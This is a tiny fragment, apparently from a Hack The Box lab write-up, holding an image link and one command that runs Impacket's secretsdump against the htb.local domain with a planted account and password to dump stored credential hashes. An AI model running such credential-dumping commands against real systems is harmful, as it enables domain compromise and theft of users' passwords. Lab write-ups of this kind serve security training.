 impacket-secretsdump htb.local/X0DA6H:'pwnedbylzmk'@htb.local